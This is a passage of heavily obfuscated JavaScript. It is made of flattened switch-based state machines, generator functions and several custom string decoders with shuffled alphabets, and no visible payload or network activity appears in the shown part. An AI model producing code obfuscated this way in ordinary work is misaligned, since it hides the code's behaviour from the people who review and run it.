0x85:for(dY7ZVhz[BhoZHxQ[0xc]]=BhoZHxQ[0x2];dY7ZVhz[BhoZHxQ[0xc]]<dY7ZVhz[BhoZHxQ[0xb]];dY7ZVhz[BhoZHxQ[0xc]]++){dY7ZVhz[BhoZHxQ[0x16]]=dY7ZVhz[BhoZHxQ[0x4]].indexOf(dY7ZVhz[BhoZHxQ[0x37]][dY7ZVhz[BhoZHxQ[qHu5lE+0x28]]]);if(dY7ZVhz[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(dY7ZVhz[BhoZHxQ[HX1qEio+0x1df]]<BhoZHxQ[0x2]){dY7ZVhz[BhoZHxQ[0xca]]=dY7ZVhz[BhoZHxQ[0x16]]}else{jlZwLnK(dY7ZVhz[BhoZHxQ[HX1qEio+0x1df]]+=dY7ZVhz[BhoZHxQ[0x16]]*BhoZHxQ[HX1qEio+0x133],dY7ZVhz[-BhoZHxQ[0x184]]|=dY7ZVhz[BhoZHxQ[0xca]]<<dY7ZVhz[-BhoZHxQ[qHu5lE+0x1a1]],dY7ZVhz[-BhoZHxQ[0x185]]+=(dY7ZVhz[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[caJq7vR+-0xe]);do{jlZwLnK(dY7ZVhz[-BhoZHxQ[0x1f]].push(dY7ZVhz[-BhoZHxQ[0x184]]&BhoZHxQ[0x1a]),dY7ZVhz[-BhoZHxQ[0x184]]>>=BhoZHxQ[0xc],dY7ZVhz[-BhoZHxQ[0x185]]-=BhoZHxQ[0xc])}while(dY7ZVhz[-BhoZHxQ[qHu5lE+0x1a1]]>BhoZHxQ[0x17]);dY7ZVhz[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(dY7ZVhz[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=-0x59,HX1qEio+=0x1be,X9GCwI+=-0x22d);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0xa6,HX1qEio+=0x12d,X9GCwI+=-0x2ca);break}case VpmAFkL.maUJ9Xo.yXxKA2R+0xc6:case 0x12:case 0xe8:return BOlJVD[Sz3fy9];case 0x50:case VpmAFkL.maUJ9Xo.yXxKA2R+-0x36:jlZwLnK(bGfNvy_.push((wFdVKdm|GWcVzh<<U4PTkGG)&BhoZHxQ[0x1a]),VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=0x1af,HX1qEio+=-0x2bf,qHu5lE+=0xc8);break;case caJq7vR- -0x6:return;case-0x90:case 0x62:case qHu5lE!=-0x122&&qHu5lE!=-0x88&&qHu5lE- -0x2d:jlZwLnK(Tjfbv1C[BhoZHxQ[0xe]].push((Tjfbv1C[BhoZHxQ[0xbf]]|Tjfbv1C[BhoZHxQ[qHu5lE+0x81]]<<Tjfbv1C[-BhoZHxQ[HX1qEio+0x18]])&BhoZHxQ[0x1a]),VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,qHu5lE+=-0xb8);break;case-0xdb:return BOlJVD[jfhVJSl];case VpmAFkL.maUJ9Xo.yXxKA2R+-0x20:case 0x7a:[fxzR8J.Sz3fy9]=iwzpHja;if(typeof BOlJVD[fxzR8J.Sz3fy9]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.fxzR8J,caJq7vR+=-0x446,qHu5lE+=0x9,X9GCwI+=0x43a);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.fxzR8J,caJq7vR+=-0x35d,qHu5lE+=0x9,X9GCwI+=0x43a);break}case 0x7b:case 0xb8:return BOlJVD[jfhVJSl]=(0x1,VpmAFkL.bvjlRM.XbSsejM)(H0i_A_P[jfhVJSl]);case VpmAFkL.maUJ9Xo.yXxKA2R+-0xca:VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x42]]=VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x1]].getPropertyValue(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[HX1qEio+0x192]])||VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x1]][VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x4]]];if(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x42]]===\"\"&&!comAPmF((0x1,vZLwdj8)(BhoZHxQ[0x189]))(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x2]])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.y8M2Z1,qHu5lE+=0x295,X9GCwI+=-0x133);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x105,HX1qEio+=0x20,qHu5lE+=0xb9,X9GCwI+=0xfb);break}case 0x75:case X9GCwI-0x4a:case-0x5f:return lWcD0O;case-0xf5:return BGFMr_(Tjfbv1C[BhoZHxQ[0xe]]);case HX1qEio-0x14a:case-0x66:case 0xe1:jlZwLnK([...KlVb_J.dY7ZVhz]=iwzpHja,KlVb_J.dY7ZVhz[BhoZHxQ[0x0]]=BhoZHxQ[0x4],KlVb_J.dY7ZVhz[BhoZHxQ[0x4]]=\"\\x22\\x3d\\x3c\\x4b\\x5b\\x25\\x7a\\x3e\\x41\\x53\\x42\\x2a\\x31\\x74\\x64\\x39\\x45\\x5e\\x59\\x47\\x3a\\x37\\x57\\x24\\x38\\x7c\\x30\\x2f\\x23\\x66\\x7b\\x63\\x46\\x26\\x32\\x70\\x7d\\x6b\\x29\\x21\\x73\\x33\\x6e\\x5d\\x6f\\x2c\\x4d\\x43\\x49\\x68\\x7e\\x4f\\x4c\\x28\\x65\\x4a\\x5f\\x40\\x72\\x6a\\x48\\x79\\x4e\\x54\\x51\\x34\\x58\\x78\\x77\\x67\\x35\\x62\\x76\\x44\\x2e\\x50\\x69\\x55\\x3f\\x75\\x3b\\x6c\\x6d\\x36\\x2b\\x60\\x61\\x52\\x5a\\x56\\x71\",KlVb_J.dY7ZVhz[BhoZHxQ[caJq7vR+0xc5]]=\"\"+(KlVb_J.dY7ZVhz[BhoZHxQ[0x2]]||\"\"),VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0x8f,HX1qEio+=-0x1a4,qHu5lE+=-0x37,X9GCwI+=0x11d);break;case VpmAFkL.maUJ9Xo.yXxKA2R+-0x86:return;case-0x6b:return BGFMr_(bGfNvy_);case X9GCwI- -0xcc:return BGFMr_(dY7ZVhz[-BhoZHxQ[caJq7vR+-0xb1]]);case 0x93:case 0xfa:jlZwLnK([...cqPqeD.Tjfbv1C]=iwzpHja,cqPqeD.Tjfbv1C[BhoZHxQ[0x0]]=BhoZHxQ[0x4],cqPqeD.Tjfbv1C[-BhoZHxQ[0x125]]=\"\\u0063\\u0055\\u0050\\u0031\\u0024\\u0026\\u005e\\u0058\\u0040\\u007d\\u006a\\u0059\\u005d\\u0049\\u0079\\u0043\\u007e\\u0037\\u002c\\u0036\\u005b\\u0021\\u0023\\u003a\\u0064\\u0041\\u007b\\u0073\\u0078\\u0029\\u0025\\u003c\\u007a\\u003e\\u003d\\u0053\\u002f\\u005f\\u0070\\u0051\\u0052\\u0047\\u004b\\u0060\\u0069\\u0033\\u006d\\u006c\\u0071\\u0030\\u004a\\u0074\\u0065\\u0066\\u0028\\u004d\\u0042\\u0057\\u0054\\u0056\\u0076\\u0061\\u002b\\u0068\\u0062\\u0067\\u0045\\u0044\\u0035\\u007c\\u0046\\u006b\\u0032\\u006f\\u002e\\u005a\\u003f\\u0072\\u004f\\u006e\\u0048\\u004c\\u0075\\u0038\\u002a\\u003b\\u0034\\u0022\\u0039\\u004e\\u0077\",cqPqeD.Tjfbv1C[-BhoZHxQ[caJq7vR+0x24d]]=\"\"+(cqPqeD.Tjfbv1C[BhoZHxQ[HX1qEio+-0x9c]]||\"\"),cqPqeD.Tjfbv1C[-BhoZHxQ[0x188]]=cqPqeD.Tjfbv1C[-BhoZHxQ[caJq7vR+0x24d]].length,VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,HX1qEio+=-0xac,X9GCwI+=0x59);break;case qHu5lE- -0xae:jlZwLnK([...MDO1PTR.hMnOKaB]=iwzpHja,MDO1PTR.XeVAXx=function*caJq7vR(HX1qEio,qHu5lE,X9GCwI,VpmAFkL,iwzpHja={Aksdpey:{}}){while(HX1qEio+qHu5lE+X9GCwI+VpmAFkL!==-0x7c)with(iwzpHja.IZDIup||iwzpHja)switch(HX1qEio+qHu5lE+X9GCwI+VpmAFkL){case 0xf9:default:jlZwLnK([iwzpHja.Aksdpey.mIo1_wS,iwzpHja.Aksdpey.C1mnBv]=[0x2f,0xd7],MDO1PTR.hMnOKaB[BhoZHxQ[0x0]]=BhoZHxQ[HX1qEio+-0x269],MDO1PTR.hMnOKaB[BhoZHxQ[0x4]]=\"\\x3f\\x39\\x78\\x26\\x76\\x22\\x2f\\x46\\x55\\x5b\\x28\\x5f\\x7b\\x4c\\x29\\x72\\x62\\x5d\\x23\\x2c\\x33\\x73\\x5a\\x60\\x79\\x53\\x45\\x4a\\x59\\x57\\x47\\x44\\x5e\\x49\\x32\\x6a\\x54\\x65\\x25\\x34\\x4e\\x75\\x7c\\x61\\x74\\x36\\x3b\\x77\\x21\\x70\\x30\\x7d\\x40\\x31\\x6e\\x7e\\x69\\x66\\x3d\\x68\\x67\\x6c\\x4d\\x43\\x42\\x50\\x64\\x51\\x63\\x48\\x2a\\x58\\x7a\\x52\\x56\\x6b\\x71\\x6d\\x4b\\x41\\x6f\\x38\\x3a\\x37\\x4f\\x24\\x3c\\x2b\\x35\\x2e\\x3e\",MDO1PTR.hMnOKaB[BhoZHxQ[0x13]]=\"\"+(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0x24]]||\"\"),iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0x192,qHu5lE+=-0x9,X9GCwI+=0x73,VpmAFkL+=-0x5b);break;case 0xa4:case iwzpHja.Aksdpey.mIo1_wS+-0xb9:jlZwLnK(MDO1PTR.hMnOKaB[-BhoZHxQ[HX1qEio+0xaf]]=MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0xc8]].length,MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0xc0]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]=BhoZHxQ[X9GCwI+-0x4f],iwzpHja.IZDIup=iwzpHja.Aksdpey,qHu5lE+=0x137);break;case iwzpHja.Aksdpey.mIo1_wS+-0xee:jlZwLnK(MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x13]].length,MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+-0x3f]]=BhoZHxQ[HX1qEio+-0xd],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=0xcc,qHu5lE+=0x245,X9GCwI+=-0x32,VpmAFkL+=-0x173);break;case 0xad:jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+-0x47]]=BhoZHxQ[0x2],MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]=-BhoZHxQ[0x4],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=0x53,X9GCwI+=-0x131,VpmAFkL+=0x118);break;case VpmAFkL- -0xc3:for(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0xec]]=BhoZHxQ[0x2];MDO1PTR.hMnOKaB[BhoZHxQ[0xc]]<MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]];MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x69]]++){MDO1PTR.hMnOKaB[-BhoZHxQ[0x39]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x4]].indexOf(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0xf3]][MDO1PTR.hMnOKaB[BhoZHxQ[0xc]]]);if(MDO1PTR.hMnOKaB[-BhoZHxQ[0x39]]===-BhoZHxQ[0x4])continue;if(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]<BhoZHxQ[0x2]){MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0x7c]]=MDO1PTR.hMnOKaB[-BhoZHxQ[X9GCwI+0x119]]}else{jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]+=MDO1PTR.hMnOKaB[-BhoZHxQ[0x39]]*BhoZHxQ[HX1qEio+-0x110],MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x31]]|=MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]<<MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x6b]],MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0xea]]+=(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]].push(MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]&BhoZHxQ[qHu5lE+-0x5b]),MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x31]]>>=BhoZHxQ[X9GCwI+0xec],MDO1PTR.hMnOKaB[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(MDO1PTR.hMnOKaB[BhoZHxQ[0xa]]>BhoZHxQ[HX1qEio+-0x117]);MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]=-BhoZHxQ[0x4]}}if(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]>-BhoZHxQ[0x4]){jlZwLnK(iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0xf0,qHu5lE+=-0x95,VpmAFkL+=0x99);break}else{jlZwLnK(iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0xf0,qHu5lE+=-0x95,VpmAFkL+=0xae);break}case-0x7b:jlZwLnK(MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x13]].length,MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]=BhoZHxQ[0x2],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0x13,qHu5lE+=0x27a,X9GCwI+=-0x97,VpmAFkL+=-0xa8);break;case HX1qEio-0x43:case-0x29:jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]].push((MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]|MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+0xd2]]<<MDO1PTR.hMnOKaB[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),iwzpHja.IZDIup=iwzpHja.Aksdpey,VpmAFkL+=0x15);break;case iwzpHja.Aksdpey.C1mnBv+-0xc7:return MDO1PTR.Q0VCcrI=!0x0,BGFMr_(MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]]);case-0x46:case-0xae:jlZwLnK([iwzpHja.Aksdpey.mIo1_wS,iwzpHja.Aksdpey.C1mnBv]=[-0xb2,-0xa2],MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x13]].length,MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0xd3]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]=BhoZHxQ[0x2],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0x13,qHu5lE+=0x245,X9GCwI+=-0x97,VpmAFkL+=-0xa8);break;case-0xfa:jlZwLnK(iwzpHja.IZDIup=iwzpHja.Xt9a_sL,HX1qEio+=0x17f,qHu5lE+=-0xe3,X9GCwI+=-0x2c,VpmAFkL+=0x183);break}},MDO1PTR.Q0VCcrI=void 0x0,MDO1PTR.lWcD0O=(0x1,MDO1PTR.XeVAXx)(0x26d,-0xb9,-0x22,-0x99).next().value);if(MDO1PTR.Q0VCcrI){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.MDO1PTR,caJq7vR+=-0x102,HX1qEio+=-0x70,qHu5lE+=-0x5c);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.MDO1PTR,caJq7vR+=-0xde,HX1qEio+=-0x17a,qHu5lE+=-0x5c,X9GCwI+=0x15f);break}case-0x43:case-0xab:case 0x53:jlZwLnK(dY7ZVhz[-BhoZHxQ[0x1f]].push((dY7ZVhz[-BhoZHxQ[0x184]]|dY7ZVhz[BhoZHxQ[0xca]]<<dY7ZVhz[-BhoZHxQ[0x185]])&BhoZHxQ[0x1a]),VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0xff,HX1qEio+=-0x91,X9GCwI+=-0x9d);break;case-0x75:case VpmAFkL.maUJ9Xo.yXxKA2R+0xae:jlZwLnK(VpmAFkL.qZN1sxd.wFdVKdm=BhoZHxQ[caJq7vR+0x82],VpmAFkL.qZN1sxd.U4PTkGG=BhoZHxQ[HX1qEio+0x1e],VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=-0x6c,HX1qEio+=0x2f3,qHu5lE+=-0x40d);break;case-0xd4:case-0x49:case qHu5lE- -0x4b:jlZwLnK([...QnfxBS.kqA0w9]=iwzpHja,QnfxBS.KyYw9R4=function*caJq7vR(HX1qEio,qHu5lE,X9GCwI,VpmAFkL,iwzpHja={MxfauHi:{}}){while(HX1qEio+qHu5lE+X9GCwI+VpmAFkL!==0xb8)with(iwzpHja.ieIy3Q||iwzpHja)switch(HX1qEio+qHu5lE+X9GCwI+VpmAFkL){case 0x14:case iwzpHja.MxfauHi.Gzw7D2Q+0x14b:return QnfxBS.gt_lF1=!0x0,BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[X9GCwI+-0x2cc]]]=(0x1,y8M2Z1.UwuJaM4)(H0i_A_P[QnfxBS.kqA0w9[BhoZHxQ[HX1qEio+0x8f]]]);case VpmAFkL- -0x3c:jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x2e4,qHu5lE+=-0xec,X9GCwI+=-0x19f,VpmAFkL+=-0x3e);break;case X9GCwI- -0xbf:case-0x47:jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=-0x96,qHu5lE+=-0x115,X9GCwI+=0x94,VpmAFkL+=0x30);break;case HX1qEio!=0xe9&&X9GCwI-0x72:case 0x5:case 0x75:jlZwLnK([iwzpHja.MxfauHi.C73sHze,iwzpHja.MxfauHi.Gzw7D2Q,iwzpHja.MxfauHi.aw3xeDv]=[0x9e,-0x63,-0xa0],QnfxBS.kqA0w9[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x9d,qHu5lE+=-0x124,X9GCwI+=0x34e,VpmAFkL+=-0xed);break}else{jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x17d,qHu5lE+=-0x124,X9GCwI+=0x129,VpmAFkL+=-0xa3);break}case-0x3f:QnfxBS.kqA0w9[BhoZHxQ[qHu5lE+-0x339]]=BhoZHxQ[qHu5lE+-0x335];if(typeof BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[X9GCwI+0x52]]]===fQuYkC(BhoZHxQ[HX1qEio+0x293])){jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x204,qHu5lE+=-0x3a0,X9GCwI+=0x31e,VpmAFkL+=-0x5b);break}else{jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x2e4,qHu5lE+=-0x3a0,X9GCwI+=0xf9,VpmAFkL+=-0x11);break}case-0x3d:case iwzpHja.MxfauHi.C73sHze+-0xb1:return QnfxBS.gt_lF1=!0x0,BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[0x2]]];case iwzpHja.MxfauHi.aw3xeDv+0x3d:default:[iwzpHja.MxfauHi.C73sHze,iwzpHja.MxfauHi.Gzw7D2Q,iwzpHja.MxfauHi.aw3xeDv]=[0x33,0x99,0xf1];case 0xd9:jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x2e4,qHu5lE+=-0x13f,X9GCwI+=-0x280,VpmAFkL+=-0x11);break}},QnfxBS.gt_lF1=void 0x0,VpmAFkL.OxqCvP=VpmAFkL.QnfxBS,HX1qEio+=0x1e,X9GCwI+=-0xdf);break;case X9GCwI- -0x10f:[ywtrOw.jfhVJSl]=iwzpHja;if(typeof BOlJVD[ywtrOw.jfhVJSl]===fQuYkC(BhoZHxQ[qHu5lE+-0xa])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.ywtrOw,caJq7vR+=0x7f,HX1qEio+=-0x1ad,qHu5lE+=0x3b,X9GCwI+=0xb8);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.ywtrOw,caJq7vR+=-0xb3,HX1qEio+=-0x1c9,qHu5lE+=-0xa,X9GCwI+=0xb8);break}case-0x41:case 0x64:case 0x78:return BOlJVD[N2vUQsx]=(0x1,VpmAFkL.Mx6Jq7.rwTxdXh)(H0i_A_P[N2vUQsx])}}jlZwLnK(GNcUkW=void 0x0,caJq7vR=tv2Bjh(0x14,-0xe6,-0xb3,0x182).next().value);if(GNcUkW){return caJq7vR}}};return HX1qEio[-BhoZHxQ[0xa]][tv2Bjh(BhoZHxQ[0x18c])](fJQVJvM,GNcUkW)})))},[tv2Bjh(BhoZHxQ[0x18d])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,dFgIaJs,X9GCwI,VpmAFkL={atGpU8:{}},iwzpHja){while(qHu5lE+caJq7vR+dFgIaJs+X9GCwI!==0x34)with(VpmAFkL.IyCikKj||VpmAFkL)switch(qHu5lE+caJq7vR+dFgIaJs+X9GCwI){case dFgIaJs- -0x41:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=-0x78,caJq7vR+=-0x75,dFgIaJs+=0xed,X9GCwI+=0xf4);break;case 0x62:case VpmAFkL.atGpU8.HuBAyWg+-0x21:jlZwLnK(x9vGynW[BhoZHxQ[dFgIaJs+0x109]].push((x9vGynW[BhoZHxQ[qHu5lE+0xf3]]|x9vGynW[BhoZHxQ[0xca]]<<x9vGynW[BhoZHxQ[0x64]])&BhoZHxQ[0x1a]),VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,X9GCwI+=-0x166);break;case qHu5lE- -0x11d:jlZwLnK([VpmAFkL.atGpU8.HzCkEkc,VpmAFkL.atGpU8.HuBAyWg]=[0x75,0xa0],atGpU8.OlD9Qe=function(...qHu5lE){return GNcUkW(0x1ce,-0x5,-0xd4,-0xfd,{atGpU8:VpmAFkL.atGpU8,cBdrVW:{}},qHu5lE).next().value},atGpU8.zLIJAgd=function(...qHu5lE){return GNcUkW(-0x9a,-0x14,0x83,-0x2b,{atGpU8:VpmAFkL.atGpU8,hUIFr6B:{}},qHu5lE).next().value},aJymklk(atGpU8.OlD9Qe),aJymklk(atGpU8.zLIJAgd),[[HX1qEio[-BhoZHxQ[caJq7vR+-0x11]]],HX1qEio[BhoZHxQ[dFgIaJs+-0x9a]]]=xQIaiW);return fJQVJvM=!0x0,HX1qEio[BhoZHxQ[caJq7vR+-0x1b]][tv2Bjh(BhoZHxQ[0x18e])+BhoZHxQ[0x182]](HX1qEio[-BhoZHxQ[0x1d]][(0x1,atGpU8.OlD9Qe)(BhoZHxQ[0x18f])]);case 0x9c:jlZwLnK(x9vGynW[BhoZHxQ[0x35]]=[],x9vGynW[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],x9vGynW[BhoZHxQ[dFgIaJs+0xd5]]=BhoZHxQ[0x2],x9vGynW[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(x9vGynW[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];x9vGynW[BhoZHxQ[0x4e]]<x9vGynW[BhoZHxQ[0x27]];x9vGynW[BhoZHxQ[caJq7vR+-0xd0]]++){x9vGynW[BhoZHxQ[0x4f]]=x9vGynW[BhoZHxQ[dFgIaJs+0xb3]].indexOf(x9vGynW[BhoZHxQ[caJq7vR+-0x11d]][x9vGynW[BhoZHxQ[dFgIaJs+0xbf]]]);if(x9vGynW[BhoZHxQ[caJq7vR+-0xcf]]===-BhoZHxQ[dFgIaJs+0x75])continue;if(x9vGynW[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){x9vGynW[BhoZHxQ[0xca]]=x9vGynW[BhoZHxQ[0x4f]]}else{jlZwLnK(x9vGynW[BhoZHxQ[qHu5lE+0x1a0]]+=x9vGynW[BhoZHxQ[0x4f]]*BhoZHxQ[qHu5lE+0xf4],x9vGynW[BhoZHxQ[0xbf]]|=x9vGynW[BhoZHxQ[0xca]]<<x9vGynW[BhoZHxQ[dFgIaJs+0xd5]],x9vGynW[BhoZHxQ[qHu5lE+0x13a]]+=(x9vGynW[BhoZHxQ[qHu5lE+0x1a0]]&BhoZHxQ[qHu5lE+0x10a])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(x9vGynW[BhoZHxQ[dFgIaJs+0xa6]].push(x9vGynW[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),x9vGynW[BhoZHxQ[0xbf]]>>=BhoZHxQ[caJq7vR+-0x112],x9vGynW[BhoZHxQ[0x64]]-=BhoZHxQ[0xc])}while(x9vGynW[BhoZHxQ[0x64]]>BhoZHxQ[qHu5lE+0xed]);x9vGynW[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(x9vGynW[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0xa2,dFgIaJs+=-0x63,X9GCwI+=-0x5c);break}else{jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0xa2,dFgIaJs+=-0x63,X9GCwI+=-0x1c2);break}case X9GCwI-0x2b:jlZwLnK([...hUIFr6B.x9vGynW]=iwzpHja,hUIFr6B.x9vGynW[BhoZHxQ[dFgIaJs+-0x83]]=BhoZHxQ[caJq7vR+0x18],hUIFr6B.x9vGynW[BhoZHxQ[dFgIaJs+-0x41]]=\"\\u003a\\u004f\\u0062\\u0074\\u004a\\u0057\\u0063\\u0046\\u0026\\u0069\\u0044\\u006c\\u003c\\u002e\\u006d\\u0030\\u005d\\u0078\\u0058\\u0025\\u006e\\u0054\\u005f\\u007d\\u0064\\u0055\\u0024\\u003d\\u0050\\u007c\\u0052\\u0076\\u0041\\u0033\\u0060\\u004e\\u005a\\u004d\\u0028\\u0045\\u006b\\u003f\\u0070\\u0042\\u0049\\u0048\\u002c\\u0021\\u0040\\u007b\\u004b\\u003b\\u0047\\u007a\\u0075\\u006f\\u003e\\u0037\\u006a\\u0053\\u0038\\u0036\\u0039\\u0051\\u0034\\u0031\\u007e\\u0029\\u0073\\u0066\\u0032\\u0072\\u002b\\u0079\\u005b\\u0056\\u002f\\u0043\\u004c\\u0067\\u0077\\u0068\\u0071\\u002a\\u0061\\u005e\\u0065\\u0023\\u0022\\u0059\\u0035\",VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0xd8,X9GCwI+=0x49);break;case 0x71:return BOlJVD[XaWhbF[BhoZHxQ[0x2]]]=(0x1,VpmAFkL.atGpU8.zLIJAgd)(H0i_A_P[XaWhbF[BhoZHxQ[0x2]]]);case VpmAFkL.atGpU8.HzCkEkc+-0x165:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=0x163,caJq7vR+=-0x1e2,dFgIaJs+=0x220,X9GCwI+=0x45);break;case 0xcb:jlZwLnK(x9vGynW[BhoZHxQ[0x1]]=\"\"+(x9vGynW[BhoZHxQ[0x2]]||\"\"),x9vGynW[BhoZHxQ[qHu5lE+-0x17]]=x9vGynW[BhoZHxQ[0x1]].length,VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=-0x114,caJq7vR+=0x132,dFgIaJs+=-0xf4,X9GCwI+=0xa7);break;case VpmAFkL.atGpU8.HzCkEkc+0x81:return BOlJVD[XaWhbF[BhoZHxQ[0x2]]];case qHu5lE-0xb3:return BGFMr_(x9vGynW[BhoZHxQ[qHu5lE+0x69]]);case dFgIaJs- -0xcc:jlZwLnK([...cBdrVW.XaWhbF]=iwzpHja,cBdrVW.XaWhbF[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[cBdrVW.XaWhbF[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=-0x10e,caJq7vR+=0x61,dFgIaJs+=0xa2,X9GCwI+=0x84);break}else{jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=-0x10e,caJq7vR+=-0xea,dFgIaJs+=0x28a,X9GCwI+=0x6c);break}case 